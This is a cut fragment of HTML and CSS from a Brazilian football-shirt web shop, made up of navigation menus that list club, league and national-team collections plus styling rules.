    </svg><li class="nav-dropdown__item"><a href="/collections/fc-tokyo" class="nav-dropdown__link link" data-type="menuitem">FC Tokyo</a></li><li class="nav-dropdown__item"><a href="/collections/gamba-osaka" class="nav-dropdown__link link" data-type="menuitem">Gamba Osaka</a></li><li class="nav-dropdown__item"><a href="/collections/kashima-antlers" class="nav-dropdown__link link" data-type="menuitem">Kashima Antlers</a></li><li class="nav-dropdown__item"><a href="/collections/kawasaki" class="nav-dropdown__link link" data-type="menuitem">Kawasaki</a></li><li class="nav-dropdown__item"><a href="/collections/sanfrecce-hiroshima" class="nav-dropdown__link link" data-type="menuitem">Sanfrecce Hiroshima</a></li><li class="nav-dropdown__item"><a href="/collections/urawa-red-diamonds" class="nav-dropdown__link link" data-type="menuitem">Urawa Red Diamonds</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe" class="nav-dropdown__link link" data-type="menuitem">Vissel Kobe</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe-yokohama-fm" class="nav-dropdown__link link" data-type="menuitem">Yokohama FM</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/eredivisie" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-10" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/ajax" class="nav-dropdown__link link" data-type="menuitem">Ajax</a></li><li class="nav-dropdown__item"><a href="/collections/feyenoord" class="nav-dropdown__link link" data-type="menuitem">Feyenoord</a></li><li class="nav-dropdown__item"><a href="/collections/groningen" class="nav-dropdown__link link" data-type="menuitem">Groningen</a></li><li class="nav-dropdown__item"><a href="/collections/psv" class="nav-dropdown__link link" data-type="menuitem">PSV</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-mx" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-11" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-do-mexico" class="nav-dropdown__link link" data-type="menuitem">América do México</a></li><li class="nav-dropdown__item"><a href="/collections/atlas" class="nav-dropdown__link link" data-type="menuitem">Atlas</a></li><li class="nav-dropdown__item"><a href="/collections/chivas" class="nav-dropdown__link link" data-type="menuitem">Chivas</a></li><li class="nav-dropdown__item"><a href="/collections/club-leon" class="nav-dropdown__link link" data-type="menuitem">Club León</a></li><li class="nav-dropdown__item"><a href="/collections/cruz-azul" class="nav-dropdown__link link" data-type="menuitem">Cruz Azul</a></li><li class="nav-dropdown__item"><a href="/collections/monterrey" class="nav-dropdown__link link" data-type="menuitem">Monterrey</a></li><li class="nav-dropdown__item"><a href="/collections/necaxa" class="nav-dropdown__link link" data-type="menuitem">Necaxa</a></li><li class="nav-dropdown__item"><a href="/collections/pachuca" class="nav-dropdown__link link" data-type="menuitem">Pachuca</a></li><li class="nav-dropdown__item"><a href="/collections/puebla" class="nav-dropdown__link link" data-type="menuitem">Puebla</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/santos-laguna" class="nav-dropdown__link link" data-type="menuitem">Santos Laguna</a></li><li class="nav-dropdown__item"><a href="/collections/tigres" class="nav-dropdown__link link" data-type="menuitem">Tigres</a></li><li class="nav-dropdown__item"><a href="/collections/tijuana" class="nav-dropdown__link link" data-type="menuitem">Tijuana</a></li><li class="nav-dropdown__item"><a href="/collections/toluca" class="nav-dropdown__link link" data-type="menuitem">Toluca</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-portugal" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-12" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/benfica" class="nav-dropdown__link link" data-type="menuitem">Benfica</a></li><li class="nav-dropdown__item"><a href="/collections/porto" class="nav-dropdown__link link" data-type="menuitem">Porto</a></li><li class="nav-dropdown__item"><a href="/collections/sporting" class="nav-dropdown__link link" data-type="menuitem">Sporting</a></li><li class="nav-dropdown__item"><a href="/collections/sporting-braga" class="nav-dropdown__link link" data-type="menuitem">Sporting Braga</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/superlig" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-13" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/besiktas" class="nav-dropdown__link link" data-type="menuitem">Besiktas</a></li><li class="nav-dropdown__item"><a href="/collections/fenerbahce" class="nav-dropdown__link link" data-type="menuitem">Fenerbahce</a></li><li class="nav-dropdown__item"><a href="/collections/galatasaray" class="nav-dropdown__link link" data-type="menuitem">Galatasaray</a></li><li class="nav-dropdown__item"><a href="/collections/olympiacos" class="nav-dropdown__link link" data-type="menuitem">Olympiacos</a></li></ul></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-14" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahly" class="nav-dropdown__link link" data-type="menuitem">AL-Ahly</a></li><li class="nav-dropdown__item"><a href="/collections/guangzhou-evergrande" class="nav-dropdown__link link" data-type="menuitem">Guangzhou Evergrande</a></li><li class="nav-dropdown__item"><a href="/collections/maccabi-tel-aviv-football-club" class="nav-dropdown__link link" data-type="menuitem">Maccabi Tel Aviv Football Club</a></li><li class="nav-dropdown__item"><a href="/collections/suwon-fc" class="nav-dropdown__link link" data-type="menuitem">Suwon FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-america-do-sul" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-15" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-de-cali" class="nav-dropdown__link link" data-type="menuitem">América de Cali</a></li><li class="nav-dropdown__item"><a href="/collections/atletico-nacional" class="nav-dropdown__link link" data-type="menuitem">Atlético Nacional</a></li><li class="nav-dropdown__item"><a href="/collections/cerro-porteno" class="nav-dropdown__link link" data-type="menuitem">Cerro Porteño</a></li><li class="nav-dropdown__item"><a href="/collections/colo-colo" class="nav-dropdown__link link" data-type="menuitem">Colo Colo</a></li><li class="nav-dropdown__item"><a href="/collections/millonarios" class="nav-dropdown__link link" data-type="menuitem">Millonarios</a></li><li class="nav-dropdown__item"><a href="/collections/olimpia" class="nav-dropdown__link link" data-type="menuitem">Olimpia</a></li><li class="nav-dropdown__item"><a href="/collections/palestino" class="nav-dropdown__link link" data-type="menuitem">Palestino</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-catolica" class="nav-dropdown__link link" data-type="menuitem">Universidad Católica</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-de-chile" class="nav-dropdown__link link" data-type="menuitem">Universidad de Chile</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-europa" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-16" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/aek-atenas" class="nav-dropdown__link link" data-type="menuitem">AEK Atenas</a></li><li class="nav-dropdown__item"><a href="/collections/aik-fc" class="nav-dropdown__link link" data-type="menuitem">AIK FC</a></li><li class="nav-dropdown__item"><a href="/collections/albacete" class="nav-dropdown__link link" data-type="menuitem">Albacete</a></li><li class="nav-dropdown__item"><a href="/collections/anderlecht" class="nav-dropdown__link link" data-type="menuitem">Anderlecht</a></li><li class="nav-dropdown__item"><a href="/collections/bari" class="nav-dropdown__link link" data-type="menuitem">Bari</a></li><li class="nav-dropdown__item"><a href="/collections/blackpool" class="nav-dropdown__link link" data-type="menuitem">Blackpool</a></li><li class="nav-dropdown__item"><a href="/collections/bohemian" class="nav-dropdown__link link" data-type="menuitem">Bohemian</a></li><li class="nav-dropdown__item"><a href="/collections/bordeaux" class="nav-dropdown__link link" data-type="menuitem">Bordeaux</a></li><li class="nav-dropdown__item"><a href="/collections/brondby" class="nav-dropdown__link link" data-type="menuitem">Brondby</a></li><li class="nav-dropdown__item"><a href="/collections/cska-moscou" class="nav-dropdown__link link" data-type="menuitem">CSKA Moscou</a></li><li class="nav-dropdown__item"><a href="/collections/celtic" class="nav-dropdown__link link" data-type="menuitem">Celtic</a></li><li class="nav-dropdown__item"><a href="/collections/club-brugge" class="nav-dropdown__link link" data-type="menuitem">Club Brugge</a></li><li class="nav-dropdown__item"><a href="/collections/deportivo-de-la-coruna" class="nav-dropdown__link link" data-type="menuitem">Deportivo de La Coruña</a></li><li class="nav-dropdown__item"><a href="/collections/derby-county" class="nav-dropdown__link link" data-type="menuitem">Derby County</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/elche" class="nav-dropdown__link link" data-type="menuitem">Elche</a></li><li class="nav-dropdown__item"><a href="/collections/espanyol" class="nav-dropdown__link link" data-type="menuitem">Espanyol</a></li><li class="nav-dropdown__item"><a href="/collections/estrela-vermelha" class="nav-dropdown__link link" data-type="menuitem">Estrela Vermelha</a></li><li class="nav-dropdown__item"><a href="/collections/fc-copenhagen" class="nav-dropdown__link link" data-type="menuitem">FC Copenhagen</a></li><li class="nav-dropdown__item"><a href="/collections/hamburgo" class="nav-dropdown__link link" data-type="menuitem">Hamburgo</a></li><li class="nav-dropdown__item"><a href="/collections/hertha-berlin" class="nav-dropdown__link link" data-type="menuitem">Hertha Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/leganes" class="nav-dropdown__link link" data-type="menuitem">Leganés</a></li><li class="nav-dropdown__item"><a href="/collections/levante" class="nav-dropdown__link link" data-type="menuitem">Levante</a></li><li class="nav-dropdown__item"><a href="/collections/palermo" class="nav-dropdown__link link" data-type="menuitem">Palermo</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="nav-dropdown__link link" data-type="menuitem">Wycombe Wanderers</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="/collections/selecoes" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Seleções<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/africa-do-sul" class="nav-dropdown__link link" data-type="menuitem">Africa do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/albania" class="nav-dropdown__link link" data-type="menuitem">Albânia</a></li><li class="nav-dropdown__item "><a href="/collections/alemanha" class="nav-dropdown__link link" data-type="menuitem">Alemanha</a></li><li class="nav-dropdown__item "><a href="/collections/argentina" class="nav-dropdown__link link" data-type="menuitem">Argentina</a></li><li class="nav-dropdown__item "><a href="/collections/argelia" class="nav-dropdown__link link" data-type="menuitem">Argélia</a></li><li class="nav-dropdown__item "><a href="/collections/arabia-saudita" class="nav-dropdown__link link" data-type="menuitem">Arábia Saudita</a></li><li class="nav-dropdown__item "><a href="/collections/australia" class="nav-dropdown__link link" data-type="menuitem">Austrália</a></li><li class="nav-dropdown__item "><a href="/collections/austria" class="nav-dropdown__link link" data-type="menuitem">Áustria</a></li><li class="nav-dropdown__item "><a href="/collections/belgica" class="nav-dropdown__link link" data-type="menuitem">Bélgica</a></li><li class="nav-dropdown__item "><a href="/collections/camaroes" class="nav-dropdown__link link" data-type="menuitem">Camarões</a></li><li class="nav-dropdown__item "><a href="/collections/canada" class="nav-dropdown__link link" data-type="menuitem">Canadá</a></li><li class="nav-dropdown__item "><a href="/collections/catar" class="nav-dropdown__link link" data-type="menuitem">Catar</a></li><li class="nav-dropdown__item "><a href="/collections/chile" class="nav-dropdown__link link" data-type="menuitem">Chile</a></li><li class="nav-dropdown__item "><a href="/collections/china" class="nav-dropdown__link link" data-type="menuitem">China</a></li><li class="nav-dropdown__item "><a href="/collections/colombia" class="nav-dropdown__link link" data-type="menuitem">Colômbia</a></li><li class="nav-dropdown__item "><a href="/collections/costa-do-marfim" class="nav-dropdown__link link" data-type="menuitem">Costa do Marfim</a></li><li class="nav-dropdown__item "><a href="/collections/coreia-do-sul" class="nav-dropdown__link link" data-type="menuitem">Coréia do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/costa-rica" class="nav-dropdown__link link" data-type="menuitem">Costa Rica</a></li><li class="nav-dropdown__item "><a href="/collections/croacia" class="nav-dropdown__link link" data-type="menuitem">Croácia</a></li><li class="nav-dropdown__item "><a href="/collections/dinamarca" class="nav-dropdown__link link" data-type="menuitem">Dinamarca</a></li><li class="nav-dropdown__item "><a href="/collections/egito" class="nav-dropdown__link link" data-type="menuitem">Egito</a></li><li class="nav-dropdown__item "><a href="/collections/el-salvador" class="nav-dropdown__link link" data-type="menuitem">El Salvador</a></li><li class="nav-dropdown__item "><a href="/collections/equador" class="nav-dropdown__link link" data-type="menuitem">Equador</a></li><li class="nav-dropdown__item "><a href="/collections/escocia" class="nav-dropdown__link link" data-type="menuitem">Escócia</a></li><li class="nav-dropdown__item "><a href="/collections/espanha" class="nav-dropdown__link link" data-type="menuitem">Espanha</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="nav-dropdown__link link" data-type="menuitem">Eslovênia </a></li><li class="nav-dropdown__item "><a href="/collections/estados-unidos" class="nav-dropdown__link link" data-type="menuitem">Estados Unidos</a></li><li class="nav-dropdown__item "><a href="/collections/finlandia" class="nav-dropdown__link link" data-type="menuitem">Finlândia</a></li><li class="nav-dropdown__item "><a href="/collections/franca" class="nav-dropdown__link link" data-type="menuitem">França</a></li><li class="nav-dropdown__item "><a href="/collections/gana" class="nav-dropdown__link link" data-type="menuitem">Gana</a></li><li class="nav-dropdown__item "><a href="/collections/georgia" class="nav-dropdown__link link" data-type="menuitem">Geórgia</a></li><li class="nav-dropdown__item "><a href="/collections/grecia" class="nav-dropdown__link link" data-type="menuitem">Grécia</a></li><li class="nav-dropdown__item "><a href="/collections/guatemala" class="nav-dropdown__link link" data-type="menuitem">Guatemala</a></li><li class="nav-dropdown__item "><a href="/collections/holanda" class="nav-dropdown__link link" data-type="menuitem">Holanda</a></li><li class="nav-dropdown__item "><a href="/collections/honduras" class="nav-dropdown__link link" data-type="menuitem">Honduras</a></li><li class="nav-dropdown__item "><a href="/collections/inglaterra" class="nav-dropdown__link link" data-type="menuitem">Inglaterra</a></li><li class="nav-dropdown__item "><a href="/collections/irlanda" class="nav-dropdown__link link" data-type="menuitem">Irlanda</a></li><li class="nav-dropdown__item "><a href="/collections/ira" class="nav-dropdown__link link" data-type="menuitem">Irã</a></li><li class="nav-dropdown__item "><a href="/collections/israel" class="nav-dropdown__link link" data-type="menuitem">Israel</a></li><li class="nav-dropdown__item "><a href="/collections/islandia" class="nav-dropdown__link link" data-type="menuitem">Islândia</a></li><li class="nav-dropdown__item "><a href="/collections/italia" class="nav-dropdown__link link" data-type="menuitem">Itália</a></li><li class="nav-dropdown__item "><a href="/collections/jamaica" class="nav-dropdown__link link" data-type="menuitem">Jamaica</a></li><li class="nav-dropdown__item "><a href="/collections/japao" class="nav-dropdown__link link" data-type="menuitem">Japão</a></li><li class="nav-dropdown__item "><a href="/collections/marrocos" class="nav-dropdown__link link" data-type="menuitem">Marrocos</a></li><li class="nav-dropdown__item "><a href="/collections/mexico" class="nav-dropdown__link link" data-type="menuitem">México</a></li><li class="nav-dropdown__item "><a href="/collections/nigeria" class="nav-dropdown__link link" data-type="menuitem">Nigéria</a></li><li class="nav-dropdown__item "><a href="/collections/noruega" class="nav-dropdown__link link" data-type="menuitem">Noruega</a></li><li class="nav-dropdown__item "><a href="/collections/panama" class="nav-dropdown__link link" data-type="menuitem">Panamá</a></li><li class="nav-dropdown__item "><a href="/collections/paraguai" class="nav-dropdown__link link" data-type="menuitem">Paraguai</a></li><li class="nav-dropdown__item "><a href="/collections/pais-de-gales" class="nav-dropdown__link link" data-type="menuitem">País de Gales</a></li><li class="nav-dropdown__item "><a href="/collections/peru" class="nav-dropdown__link link" data-type="menuitem">Peru</a></li><li class="nav-dropdown__item "><a href="/collections/polonia" class="nav-dropdown__link link" data-type="menuitem">Polônia</a></li><li class="nav-dropdown__item "><a href="/collections/portugal" class="nav-dropdown__link link" data-type="menuitem">Portugal</a></li><li class="nav-dropdown__item "><a href="/collections/republica-tcheca" class="nav-dropdown__link link" data-type="menuitem">República Tcheca</a></li><li class="nav-dropdown__item "><a href="/collections/romenia" class="nav-dropdown__link link" data-type="menuitem">Romênia</a></li><li class="nav-dropdown__item "><a href="/collections/russia" class="nav-dropdown__link link" data-type="menuitem">Russia</a></li><li class="nav-dropdown__item "><a href="/collections/senegal" class="nav-dropdown__link link" data-type="menuitem">Senegal</a></li><li class="nav-dropdown__item "><a href="/collections/suica" class="nav-dropdown__link link" data-type="menuitem">Suiça</a></li><li class="nav-dropdown__item "><a href="/collections/suecia" class="nav-dropdown__link link" data-type="menuitem">Suécia</a></li><li class="nav-dropdown__item "><a href="/collections/servia" class="nav-dropdown__link link" data-type="menuitem">Sérvia</a></li><li class="nav-dropdown__item "><a href="/collections/tunisia" class="nav-dropdown__link link" data-type="menuitem">Tunísia</a></li><li class="nav-dropdown__item "><a href="/collections/turquia" class="nav-dropdown__link link" data-type="menuitem">Turquia</a></li><li class="nav-dropdown__item "><a href="/collections/ucrania" class="nav-dropdown__link link" data-type="menuitem">Ucrânia</a></li><li class="nav-dropdown__item "><a href="/collections/uruguai" class="nav-dropdown__link link" data-type="menuitem">Uruguai</a></li><li class="nav-dropdown__item "><a href="/collections/venezuela" class="nav-dropdown__link link" data-type="menuitem">Venezuela</a></li></ul></li><li class="nav-bar__item"><a href="/collections/futebol" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Futebol<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/bobojaco" class="nav-dropdown__link link" data-type="menuitem">Bobojaco</a></li><li class="nav-dropdown__item "><a href="/collections/calcas" class="nav-dropdown__link link" data-type="menuitem">Calça</a></li><li class="nav-dropdown__item "><a href="/collections/calcao" class="nav-dropdown__link link" data-type="menuitem">Calção</a></li><li class="nav-dropdown__item "><a href="/collections/corta-vento" class="nav-dropdown__link link" data-type="menuitem">Corta Vento</a></li><li class="nav-dropdown__item "><a href="/collections/feminino" class="nav-dropdown__link link" data-type="menuitem">Feminino</a></li><li class="nav-dropdown__item "><a href="/collections/jaquetas" class="nav-dropdown__link link" data-type="menuitem">Jaqueta</a></li><li class="nav-dropdown__item "><a href="/collections/kit-agasalho" class="nav-dropdown__link link" data-type="menuitem">Kit Agasalho</a></li><li class="nav-dropdown__item "><a href="/collections/kit-training" class="nav-dropdown__link link" data-type="menuitem">Kit Training</a></li><li class="nav-dropdown__item "><a href="/collections/meias-meioes" class="nav-dropdown__link link" data-type="menuitem">Meias/Meiões</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/regata" class="nav-dropdown__link link" data-type="menuitem">Regata</a></li></ul></li><li class="nav-bar__item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="nav-bar__link link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="nav-bar__item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="nav-bar__link link" data-type="menuitem">Linha Retrô</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 70px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 60px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
